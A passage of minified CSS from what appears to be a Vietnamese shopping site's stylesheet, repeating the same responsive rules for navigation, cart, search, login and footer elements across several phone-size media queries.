#49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-width: 360px) and (max-width: 767px){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-device-width: 375px) and (max-device-height: 667px) and (-webkit-device-pixel-ratio: 2){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-device-width: 414px) and (max-device-height: 736px) and (-webkit-device-pixel-ratio: 3){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-device-width: 375px) and (max-device-height: 812px) and (-webkit-device-pixel-ratio: 3){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-device-width: 390px) and (max-device-height: 844px) and (-webkit-device-pixel-ratio: 3){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-device-width : 414px) and (max-device-height : 896px) and (-webkit-device-pixel-ratio : 2){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 